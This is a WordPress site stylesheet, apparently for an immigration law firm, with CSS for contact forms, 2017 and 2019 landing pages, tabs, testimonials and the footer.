/*----------- CSS Ed -----------*/
.rr-form{display:none !important;}
.rr-content{margin: 0 auto; float:none !important;}
.ti-controls{display:none;}
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

.testimonial_group{display:flex !important;}

#gform_20 li, #gform_21 li, #gform_22 li{list-style:none !important;}
#gform_20 ul, #gform_21 ul, #gform_22 ul{margin:0px; padding:0px; border:0px;}

#orange-area-april-02 .button{background: #35568C; border: 0px; color: #FFF; text-transform: uppercase; font-size: 28px; font-family: 'Raleway-Bold'; text-align: center; width: 304px; height: 62px; box-shadow: 0px 0px 8px #DB3F17; margin-top:20px;}

/* ---------- FOOTER FORM HOMEPAGE ---------- */
#form-en-home-footer .global-form-name, 
#form-en-home-footer .global-form-email,
#form-en-home-footer .global-form-phone{width:31.33%; margin:6px 1% 0px 1%; float:left !important; list-style:none !important;}
#form-en-home-footer .global-form-name input, 
#form-en-home-footer .global-form-email input,
#form-en-home-footer .global-form-phone input{box-sizing:border-box; width:100%;}
#form-en-home-footer .global-form-message{display:none;}
#form-en-home-footer .gform_body{width:75%; float:left;}
#form-en-home-footer .gform_footer{float:right; width:25%; text-align:center;}
#form-en-home-footer ul{margin:0px; padding:0px; border:0px;}
#form-en-home-footer li{list-style:none;}
#form-en-home-footer label{display:none;}
#form-en-home-footer .button{background: #232426 none repeat scroll 0 0; border: 0 none; border-radius: 27px; color: #fff; font-size: 25px; margin-top: 0px; padding: 10px 28px 13px; text-align: center; text-transform: uppercase;}
#form-en-home-footer .medium{background: #fff none repeat scroll 0 0; color: #797979 !important; font-size: 14px !important; height: 35px; padding: 8px 10px !important; width: 100% !important; }

.contact-sidebar-form .global-form-name input{background:var(--wpr-bg-3648787c-83a8-4580-904d-65a08b435565) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-email input{background:var(--wpr-bg-cae6c42f-b106-4d7e-9425-ea4015c27ee1) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-4aca2f7b-f183-475c-ab7b-a7b070932c6a) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
.contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
.contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
.contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
.contact-sidebar-form label{display:none !important;}
.contact-sidebar-form .ginput_container{margin-top:0px;}
.contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

#contact-sidebar-form .global-form-name input{background:var(--wpr-bg-0a918d41-01ff-4d77-b48e-c1befd428e19) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-email input{background:var(--wpr-bg-9054bd8a-7462-4714-876e-0c2c94838d4b) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-phone input{background:var(--wpr-bg-614d9638-5168-4f3a-95f0-668279b78c88) #FFF no-repeat left center; width:100%; padding:0px 15px 0px 40px; border:0px; height:44px; font-size:16px; box-sizing:border-box; border-bottom:1px solid #CCC; margin-bottom:0px;}
#contact-sidebar-form .global-form-message textarea{height:148px !important; font-size: 16px !important; box-sizing:border-box !important;}
#contact-sidebar-form .button{background:#f05c2b; text-transform:uppercase; font-family: 'Raleway-Bold'; text-align:center; cursor:pointer; font-size:28px; color:#FFF; border:3px solid #FFF; width:161px; padding:11px 0px 9px; margin-top:17px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
#contact-sidebar-form ul{margin:0px !important; padding:0px !important; border:0px !important;}
#contact-sidebar-form li{list-style:none !important; margin-bottom:0px !important;}
#contact-sidebar-form label{display:none !important;}
#contact-sidebar-form .ginput_container{margin-top:0px;}
#contact-sidebar-form .gform_footer{margin-top:0px; padding-top:0px;}

/* ===================== new landing page 2019 ===================== */
.new-blue-paddings{padding:90px 0px 100px 0px !important;}
.new-map-area{background:var(--wpr-bg-da101e22-4008-401d-b2f7-930c122e985b) no-repeat left top; font-family: 'Muli', sans-serif; font-size:16px; line-height:25px; color:#fff; float:left; width:44%; margin:6% 3% 0% 3%; text-align:left; box-sizing:border-box; padding:0px 0px 0px 50px; }

.new-circle-blue-area{width:31.33%; margin:1%; float:left;}

.new-area-right-btn{background-color:#002c4f; color:#fff; font-size:32px; line-height:32px; padding:20px 35px; text-transform:uppercase; display:inline-block; margin:70px 0px 25px 0px; font-family: 'JuliusSansOne-Regular'; text-decoration:none;}
.new-area-right-btn:hover{color:#f5f5f5;}

.immigration-right-area-2019{width:100%; max-width:465px; margin:0 auto; font-size:16px; text-align:left;}

.padding-2019{padding:55px 0px;}

.recursos-area-2019{width:90%; margin:0 auto; padding:15px 0px;}
.recursos-area-title-2019{width:16%; float:left; font-size:16px; font-family:Lato-Regular;}
.recursos-area-title-2019 span{background-color:#fff; padding:15px 20px 13px 20px;}
.recursos-area-content-2019{width:84%; float:right;}
.recursos-area-content-2019 ul{margin:0px; padding:0px;}
.recursos-area-content-2019 li{width:50%; float:left; list-style:none; margin:0px; padding:0px 0px 10px 0px;}
.recursos-area-content-2019 a{color:#002c4f; text-decoration:underline;}
.recursos-area-title-2019{text-transform:uppercase;}

.num-area-2019{width:48%; margin:4% 1% 0% 1%; float:left; box-sizing:border-box;}
.num-2019{width:20%; float:left; font-family: 'JuliusSansOne-Regular'; font-size:91px; line-height:70px; color:#259cfa;}
.content-num-2019{width:78%; float:right; font-size:15px; color:#fff; font-family: 'Lato-Light'; text-align:left;}
.tel-num-2019{width:100%; text-align:center; margin:50px 0px 0px 0px;}
.tel-num-2019 a{background-color:#fff; color:#00447a; font-size:37px; text-transform:uppercase; padding:15px 50px 10px 50px; font-family: 'Lato-Regular'; display:ruby-text; text-decoration:none;}

.alice-2019-l{width:65%; float:left; color:#fff; font-family: 'Lato-light'; font-size:16px; line-height:26px; text-align:left; }
.title-alice-2019{font-family: 'JuliusSansOne-Regular'; font-size:45px; line-height:50px;}
.alice-2019-l p{margin:25px 0px;}
.alice-2019-r{width:30%; float:right; text-align:left; font-size:18px; color:#2093da; font-family: 'Lato-Light';}
.alice-2019-r img{width:100%;}
.alice-2019-r .call-2018-link{background-color:#016aab; color:#fff; font-family: 'Lato-Regular'; font-size:17px; text-transform:uppercase; font-weight:bold; padding:20px 0px; margin:0px 0px 15px 0px; text-align:center;}

.preguntas-2019{font-size:28px; line-height:35px; color:#002c4f; font-family: 'JuliusSansOne-Regular'; margin:40px 0px 10px 0px;}
.respuestas-2019{font-size:16px; line-height:25px; color:#757575; font-family: 'Lato-Light';}

/* ===================== new landing page 2019 ===================== */
/* ===================== HEADER 2019 ===================== */
.header-desk{display:block;}
.header-resp{display:none;}
.phone-new-2019{display:none;}
.text-new-2019{display:none;}
/* ===================== HEADER 2019 ===================== */

/* ===================== RESPONSIVE TABS 2019 ===================== */
.blue-tab-select{width:100%; text-align:center; font-family:'julius_sans_oneregular'; font-size:15px; background-color:#013564; color:#fff; padding:10px 30px; box-sizing:border-box; border-bottom:1px solid #E7E7E7; position:relative;}
.blue-tab-select .arrow-close-blue{border:1px solid #fff; border-radius:50px; position:absolute; top:25%; right:10px; width:20px; height:20px; cursor:pointer;}
.show_blue_tab .txt-tabs-2017{float:none !important; width:100% !important; clear:both; padding:15px; box-sizing:border-box;}
.show_blue_tab .img-tab-blue{max-width:250px; display:block; margin:0 auto; margin-bottom:10px;}
.tabs_mobile{display:none;}
/* ===================== RESPONSIVE TABS 2019 ===================== */

/* ===================== INFORMATION TABS 2019 ===================== */
#info-blue-tab{background-color:#003563; width:100%; text-align:right; margin:0 auto; padding:5px 0px 5px 0px; color:#fff; font-size:16px;}
#info-blue-tab .left-area-blue-tab a{color:#fff; text-decoration:none; padding-right:15px;}
#info-blue-tab img{max-width:20px !important; margin-right:10px !important; margin-left:15px;}
/* ===================== INFORMATION TABS 2019 ===================== */

/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */
#eb5-posts-area{border:1px solid #fff; max-width:800px; margin:0 auto; border-radius:5px;}
#eb5-posts-area .eb5-box-area{width:46%; margin:2%; float:left; text-align:center; font-family:'julius_sans_oneregular';}
#eb5-posts-area .eb5-box-area img{display:block;}
#eb5-posts-area .eb5-box-area a{color:#fff; text-decoration:none;}
#eb5-posts-area .link-text-eb5{display:block; text-align:center; color:#fff; background-color:#013564; padding:10px 0px;}
/* ===================== APPLY FOR AN EB5 POSTS 2019 ===================== */

.top-padding-sticky{padding-top:180px !important;}

.sticky2017 .logo-2017 img{max-width:159px !important;}

/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */
/* ---------- ERICKMEN FORMS ---------- */

#congratulation-boards{font-family: 'Raleway-Regular'; font-size:15px; width:92%; margin:0 auto; max-width:1080px; }
#congratulation-boards strong{font-weight:normal !important; font-size:18px !important;}
#congratulation-boards p{margin-bottom:20px !important;}
.board-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:43px; margin:50px 0px 35px 0px; color:#3a3a3a;}

.img-banner-cta-success{left:0; position:fixed; top:105px; z-index:999999999;}

#congratulation-boards-area{width:100%; margin:0 auto; max-width:1172px;}
.CB-left{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:15px; margin-bottom:50px;}
.CB-left .cb-side-01{width:50%; float:left;}
.CB-left .cb-side-02{width:50%; float:right;}
.CB-right{background-color:#fff; box-shadow:1px 1px 10px #ccc; width:95%; margin:0 auto; margin-top:25px;}
.CB-right .cb-side-01{width:50%; float:right;}
.CB-right .cb-side-02{width:50%; float:left;}
.title-cba{font-family: 'Raleway-Bold'; font-size:20px; color:#2a2b2d; width:94%; margin:0 auto; padding:10px 0px 15px 0px;}
.content-cba{font-family: 'Raleway-Regular'; font-size:14px; line-height:16px; color:#72716e; width:94%; margin:0 auto;}
.date-cba{font-family: 'Raleway-Bold'; font-size:10px; color:#2a2b2d; text-transform:uppercase; width:94%; background: var(--wpr-bg-6bfc7a25-c1b0-497c-96b7-26ace9ecd789) no-repeat center; margin:0 auto; margin-top:10px;}

#share-your-story{background:#35558D var(--wpr-bg-81b5f955-2fcd-4543-a057-8176073a5571) no-repeat top right; background-size:contain; max-height:346px; margin-top:40px;}
#share-your-story .share-area{width:98%; margin:0 auto; max-width:1172px;}
#share-your-story .share-title{font-family: 'Raleway-Bold'; font-size:43px; line-height:48px; color:#fff; padding:3% 0px 0px 0px;}
#share-your-story .share-content{font-family: 'Raleway-Bold'; font-size:24px; line-height:27px; color:#90ace4; max-width:658px; padding:20px 0px 5% 0px;}

.margins-boards{padding:30px 0px 15px 0px;}
.orange-btn-boards{width:95%; margin:0 auto; text-align:center; margin-top:70px; margin-bottom:70px;}
.orange-btn-boards img{width:100%; max-width:867px; cursor:pointer;}

/*-------- LP APRIL 2017 -----------*/
.align-center{text-align:center;}

.title-lp-april{font-family: 'Raleway-Bold'; font-size:52px; line-height:70px; color:#393939; padding:40px 0px;}
.text-blue-lp-april{font-family: 'Raleway-Bold'; font-size:28px; line-height:34px; color:#133B71;}
.text-blue-lp-april p{margin:35px 0px;}

.button-contact-april-area{font-family: 'Raleway-Bold'; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-contact-april-area a{color:#FFF; text-decoration:none;}
.button-contact-april{background:#FD5517; width:100%; padding:23px 0px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:47px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-contact-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}

.white-box-april{background:#FFF; width:100%; box-shadow:0 0 10px #999;}
.title-blue-content-april{font-family: 'Raleway-Bold'; font-size:38px; line-height:43px; margin-bottom:30px; margin-top:20px; color:#133B71; text-transform:uppercase;}
.text-white-box-april{padding:38px;}
.text-white-box-april p{margin:20px 0px;}
.col-sm-6{float:left; width:50%; padding:0px 12px; box-sizing:border-box;}
.img-work-permit{box-shadow:0 0 10px #999;}

.box-check-april{background:var(--wpr-bg-12c1098d-0bc9-4566-a4e8-917b381f3db0) no-repeat left top; padding:32px 30px 43px 47px; color:#585858; margin-bottom:35px;}

#blue-area-april{background:#35568C; width:100%;}
.text-white-blue-area-april{text-align:center; color:#FFFCFD; font-size:33px; font-family: 'Raleway-Bold'; padding:37px 0 0; line-height:40px;}
.text-white-blue-area-april a{color:#FFF;}
.text-white-blue-area-april span{font-size:42px; font-weight:bold;}

#orange-area-april{background:var(--wpr-bg-ad33cba9-59d1-4136-9bd0-261c6309a286) repeat; padding:60px 0px 70px;}
#orange-area-april-02{background:var(--wpr-bg-ed054c57-f157-4a05-ab68-8b5abd588432) repeat; padding:60px 0px 70px;}
.title-white-orange-area-april{font-family: 'Raleway-Bold'; font-size:41px; line-height:45px; text-align:center; color:#FFF; margin-bottom:55px;}
.text-white-orange-area-april{font-family: 'Raleway-Regular'; font-size:18px; color:#FFF;}
.text-white-orange-area-april p{margin:25px 0px;}

.text-white-box-april ul{padding:0px; margin:20px 0px 0px 0px;}
.text-white-box-april li{background:var(--wpr-bg-46a61c8e-b0f2-4867-9469-c277f3603310) no-repeat left top; padding-left:25px; list-style:none; margin-bottom:25px;}

.button-phone-april-area{font-family:Arial; font-weight:bold; width:660px; margin:0 auto; margin-top:43px; margin-bottom:43px;}
.button-phone-april-area a{color:#FFF; text-decoration:none;}
.button-phone-april{background:#FD5517; width:100%; padding:18px 0px 2px; border-radius:75px; text-align:center; text-transform:uppercase; font-size:47px; line-height:35px; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.button-phone-april:hover{background:#393939; -webkit-transition: background-color 0.5s ease-out; -moz-transition: background-color 0.5s ease-out;-o-transition: background-color 0.5s ease-out; transition: background-color 0.5s ease-out;}
.text-phone-button-april{font-size:28px; font-family: 'Raleway-Bold'; font-weight:normal;}

#blue-area-april table{margin-bottom:40px;}
.title-white-blue-area-02{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.number-april{background:#FFF; text-align:center; color:#35568C; font-weight:bold; font-family:Arial; font-size:42px; border-radius:35px; width:60px; height:60px; line-height:60px; margin-right:35px; margin-bottom:25px;}
.text-numbers-april{font-size:19px; color:#FFF; margin-bottom:25px;}

.video-area-lp-april iframe{width:100%; height:350px; margin-top:30px;}
.text-content-lp-april{font-size:18px; font-family: 'Raleway-Regular'; margin-bottom:45px;}
.text-content-lp-april p{margin:25px 0px;}
.text-content-lp-april li{background:var(--wpr-bg-b9f18619-a615-4176-aa5b-194e1ee101a1) no-repeat left top; padding-left:30px; list-style:none; margin-bottom:10px;}

.title-faqs-april{color:#35558C;}

.title-white-blue-area-03{color:#FFF; font-family: 'Raleway-Bold'; font-size:52px; line-height:60px; margin-top:47px; margin-bottom:59px;}
.text-white-blue-area-03{color:#FFF; font-size:18px; margin:0px 0px 70px 0px;}
.text-white-blue-area-03 p{margin:25px 0px;}

.name-testimonial-april{font-family: 'Raleway-Bold'; color:#35558D;}
.sep-content-april{height:50px;}

#form-lp-april{width:650px; margin:0 auto; margin-top:35px;}
#form-lp-april .gform_wrapper{max-width:100% !important;}
#form-lp-april .gfield_label{display:none;}
#form-lp-april .medium{background:#EFEFEF; width:100%; padding:0px 20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:45px; box-sizing:border-box;}
#form-lp-april .small{background:#EFEFEF; width:100%; padding:20px; color:#EFEFEF; color:#575757; font-size:17px; font-family: 'Raleway-Regular'; height:145px; box-sizing:border-box;}

#form-lp-april #gform_submit_button_8{background:#35568C; border:0px; color:#FFF; text-transform:uppercase; font-size:28px; font-family: 'Raleway-Bold'; text-align:center; width:304px; height:62px; box-shadow:0px 0px 8px #DB3F17;}
#gform_confirmation_message_8{background:#FFF; width:100%; text-align:center; font-family: 'Raleway-Bold'; font-size:18px; padding:25px; margin-top:30px;}
/*-------- LP APRIL 2017 -----------*/


/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
/* ------------------------------------------- NEW HOMEPAGE NOV 2017 ------------------------------------------- */
#gform_wrapper_20 .gfield_label{display:block !important;}
#gform_wrapper_21 .gfield_label{display:none;}
#gform_wrapper_22 .gfield_label{display:none;}
.close-new-popup{text-align:right;}
.close-new-popup img{margin-right:10px; margin-bottom:5px; cursor:pointer;}

.content-2017{width:1000px; margin:0 auto;}

#header-2017{width:100%; background-color:#fff; top:0; display:grid;}
#header-2017 .content-top-2017{width:100%; max-width:1170px; margin:0 auto;}
#header-2017 .logo-2017{width:40%; float:left;}
#header-2017 .logo-2017 img{width:100% !important; max-width: 200px !important; padding: 5px 0px;}

#mainmenu-2017{float:right; width:60%; font-family: 'latoregular'; text-transform:uppercase;}
#mainmenu-2017 nav{margin:0px !important; padding:0px !important;}
#mainmenu-2017 a{color:#666666; font-size:13px; padding:24px 8px 23px 8px; font-family:'Lato-Regular'; }
#mainmenu-2017 ul{float:right; margin:0px !important; padding:0px !important;}
#mainmenu-2017 li{display:inline-block;}

#banner-cta-2017{width:100%;}
#banner-cta-2017 img{width:100%;}

#book-confidential-consultation{font-family: 'Open Sans', sans-serif; width:100%; background:var(--wpr-bg-eb14e22b-6ea9-4d50-82e3-09f764096754) no-repeat; background-size:cover; padding:70px 0px;}
#book-confidential-consultation .book-confidential-txt{font-size:18px; line-height:23px; font-family: 'latoregular'; text-align:left; color:#fff; width:98%; max-width:1185px; margin:0 auto; margin-top:60px; letter-spacing:2px;}
#book-confidential-consultation .book-confidential-txt p{padding-bottom:15px;}

#benefits-hiring-2017{width:100%; padding:70px 0px 0px 0px; background-color:#fff; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017{width:98%; max-width:1185px; margin:0 auto; padding:35px 0px 50px 0px; font-family: 'latoregular'; font-size:18px; line-height:25px; color:#000; text-align:left;}
#benefits-hiring-2017 .benefits-txt-2017 p{padding:0px 0px 35px 0px; margin:0px;}
#benefits-hiring-2017 .title-benefits-2017{font-size:56px; line-height:56px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; max-width:1185px; text-align:left; margin:0 auto;}
#benefits-hiring-2017 .sub-title-benefits-2017{font-size:42px; line-height:42px; font-family: 'julius_sans_oneregular'; color:#000; width:100%; text-align:left; max-width:1185px; margin:0 auto;}
#benefits-hiring-2017 .btn-hiring-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:30px; text-tranform:uppercase; background-color:#013564; color:#fff; text-decoration:none; padding:18px 25px 18px 25px;}

#testimonials-2017{width:100%; background-color:#F6F6F6; padding:70px 0px;}
#testimonials-2017 .carousel{width:98%; max-width:1185px; margin:0 auto;}
#testimonials-2017 .item{width:82%; margin:0 auto;}
#testimonials-2017 .testimonials-2017-img{width:25%; float:left;}
#testimonials-2017 .testimonials-2017-txt{width:70%; float:right; font-family: 'Open Sans', sans-serif; font-size:18px; line-height:24px; padding:40px 0px 0px 0px; text-align:justify;}
#testimonials-2017 .testimonials-2017-title{font-family: 'julius_sans_oneregular'; font-size:30px; margin-bottom:20px; color:#003563;}

#latest-news-2017{width:100%; background-color:#fff; padding:70px 0px;}
#latest-news-2017 .content-ln-2017{width:98%; max-width:1185px; margin:0 auto;}
#latest-news-2017 .latest-news-2017-title{font-family: 'julius_sans_oneregular'; font-size:44px; margin-bottom:25px;}
#latest-news-2017 .latest-news-2017-title strong{font-size:44px; font-weight:normal;}
.news-2017-section{margin:45px 0px 30px;}
.ln-date-2017{font-family: 'latoregular'; font-size:14px; line-height:14px; background-color:#444A48; color:#ffffff; display:inline-block; padding:5px 5px 3px 5px; margin:0px 0px 10px 0px;}
.ln-title-2017{font-family: 'julius_sans_oneregular'; font-size:30px; line-height:37px; text-transform:uppercase; margin-bottom:8px;}
.ln-content-2017{font-family: 'Open Sans', sans-serif;  font-size:15px; line-height:20px;}


#tabs-new2017{width:100%; background-color:#E7E7E7; padding:70px 0px;}
#tabs-new2017 .nav-tabs{margin:0px; padding:0px; border:0px;}
#tabs-new2017 .nav-tabs a{color:#ffffff !important; padding-left:0px !important; padding-right:0px !important; border:0px; text-decoration:none;}
#tabs-new2017 .tabs-content-2017{width:98%; max-width:1200px; margin:0 auto;}
#tabs-new2017 .nav-tabs li{width:20%; height:85px; box-sizing:border-box; padding:20px 5px; list-style:none; font-family: 'julius_sans_oneregular'; font-size:18px; text-transform:uppercase; text-align:center; margin:0px; background-color:#013564; border-left:2px solid #fff;} 
#tabs-new2017 .nav-tabs .active{background-color:#fff !important; border-left:2px solid #013564; border-top:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .tab-content .active{min-height:100px; padding:20px; box-sizing:border-box; background:#ffffff !important; border-left:2px solid #013564; border-bottom:2px solid #013564; border-right:2px solid #013564;}
#tabs-new2017 .active a{margin:0px; padding:0px; background:none; border:0px; color:#003563 !important;}
#tabs-new2017 .tab-content{background-color:#fff; color:#003563;}
#tabs-new2017 .tab-content .active{background:none !important;}
#tabs-new2017 .image-tabs-2017{width:30%; float:left;}
#tabs-new2017 .txt-tabs-2017{width:68%; float:right; font-size:15px; line-height:22px;}
#tabs-new2017 .txt-tabs-2017 h3{font-family: 'julius_sans_oneregular'; font-size:20px;}
#tabs-new2017 .tabs-2017-title{font-family: 'julius_sans_oneregular'; font-size:48px; line-height:48px; margin-bottom:45px;}
#tabs-new2017 .read-more-tabs-2017{background-color:#013564 !important; padding:10px 25px !important; text-decoration:none; float:right; text-transform:uppercase; color:#fff !important;}



/* --------------------------------------------------------------------------------------- */
.content-lp{max-width:1020px; margin:0 auto;}

.center-block{display:block; margin-right:auto; margin-left:auto;}
.img-responsive{display:block; max-width:100%; height:auto;}

/*----- REQUEST AREA ------*/
#section-06-form-apply{background:#f0f0f0 !important; width:100%; padding-top:73px; padding-bottom:50px;} 
  .title-form-apply{font-family: 'JuliusSansOne-Regular'; font-size:36px; color:#FFF !important; text-transform:uppercase; margin-bottom:15px;} 
  .subtitle-form-apply{font-family: 'Lato-Light'; font-size:18px; color:#FFF !important; margin-top:10px;}

#section-06-form-apply .medium{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important;}
#section-06-form-apply .textarea{font-family: 'JuliusSansOne-Regular' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; min-height:75px;}
#section-06-form-apply label{display:none; color: #FFF;}
#section-06-form-apply .gform_button{background:#FFF !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#003563 !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px; min-height:50px;}
#section-06-form-apply .gform_button{-webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
#section-06-form-apply #field_20_1{width:31.33% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_20_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_20_4{width:98% !important; float:none; margin:1%}
#section-06-form-apply #field_20_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}

#section-06-form-apply #field_22_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_22_4{width:98% !important; float:left; margin:1%;}
#section-06-form-apply #field_22_3{width:31.33% !important; float:left; margin:0% 1%}


#section-06-form-apply .medium{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 15px 0px !important; text-transform:uppercase;}
#section-06-form-apply .textarea{font-family:'Lato-Light' !important; background-color:#E3E3E3 !important; width:90% !important; height:23px; border:0px !important; color:#222222 !important; font-size:18px !important; padding:8px 5% 8px 5% !important; margin:0px 0px 0px 0px !important; text-transform:uppercase;}
#section-06-form-apply label{display:none;}
#section-06-form-apply .gform_button{font-family:'Lato-Regular' !important; background:#013564 !important; width:173px !important; margin:14px 1% 34px 0px !important; text-align:center !important; font-size:24px !important; color:#FFF !important; float:right; padding:15px 0px !important; cursor:pointer !important; border:0px;}
#section-06-form-apply .gform_button:hover{background:#FFF !important; color:#013564 !important;}
#section-06-form-apply #field_21_1{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_2{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply #field_21_4{width:98% !important; float:left; margin:0% 1%;}
#section-06-form-apply #field_21_3{width:31.33% !important; float:left; margin:0% 1%}
#section-06-form-apply iframe{margin-top:25px;}



  .input-footer-lp-01{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:25% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 30px 0px 0px !important;}
  .input-footer-lp-02{font-family: 'JuliusSansOne-Regular' !important; background-color:#000 !important; width:35% !important; float:left; border:0px !important; color:#FFF !important; font-size:18px !important; padding:8px 0px 8px 15px !important; margin:26px 0px 0px 0px !important;}
  
  .submit-lp{box-shadow:1px 1px 8px #333 !important; background:#013564 !important; width:173px !important; margin:14px 48px 34px 0px !important; text-align:center !important; border:2px solid #FFF !important; font-size:24px !important; color:#FFF !important; font-family: 'JuliusSansOne-Regular' !important; float:right; padding:15px 0px !important; cursor:pointer !important;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .submit-lp:hover{box-shadow:1px 1px 8px #333 !important; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
/*----- REQUEST AREA ------*/
 
/*----- FOOTER AREA ------*/  
#footer{background:#000; padding-bottom:15px;}
  #footer .col-sm-6{padding-top:35px; border-bottom:1px solid #FFF; padding-bottom:30px;}  
  
  .box-address-01{float:left; width:60%; border-bottom:1px solid #FFF; padding:25px 0px;}
  .box-address-02{float:left; width:40%; border-bottom:1px solid #FFF; padding:25px 0px;}
  
  .img-address-info{float:left; width:10%;}
  .text-address-info{float:left; width:90%; font-family: 'Lato-Light'; color:#FFF; font-size:16px;}
  .text-address-info a{color:#FFF; text-decoration:none;}
  
  .social-icons-area{float:left; width:30%; margin-top:45px;}
  .text-follow{font-family: 'Lato-Regular'; float:left; width:40%; color:#FFF; margin-top:2px; margin-bottom:25px;}
  .social-icons{float:left; width:70%; margin-bottom:25px;}
  
  .buttons-footer-area{float:left; width:50%; margin-top:35px;}
  .button-footer{background:#FFF; width:30%; margin-left:15px; margin-top:28px; text-align:center; border:1px solid #FFF; font-size:18px; color:#000; font-family: 'JuliusSansOne-Regular'; float:left; padding:18px 0px; cursor:pointer;  -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  .button-footer:hover{box-shadow:1px 1px 8px #333; -webkit-transition: box-shadow 0.5s ease-out; -moz-transition: box-shadow 0.5s ease-out;-o-transition: box-shadow 0.5s ease-out; transition: box-shadow 0.5s ease-out;}
  
  .copyright{background:#101825; color:#FFF; font-size:13px; font-family: 'Lato-Light'; padding:24px 0px;}
/*----- FOOTER AREA ------*/  


/* ----------------------------------- INTERNAL - PAGES - SERVICES ----------------------------------- */

body:not(.home) #banner-cta-2017{padding:90px 0px; position:relative;}

#banner-cta-2017 .phone-2017{position:absolute; top:40px; right:0px; z-index:1; max-width:299px; border:0px;}
#banner-cta-2017 h1{padding:0px; margin:0px; border:0px; width:100%; text-align:left; font-family: 'julius_sans_oneregular'; font-size:45px; line-height:65px; color:#fff; text-shadow:1px 1px 2px #000; text-transform:uppercase;}
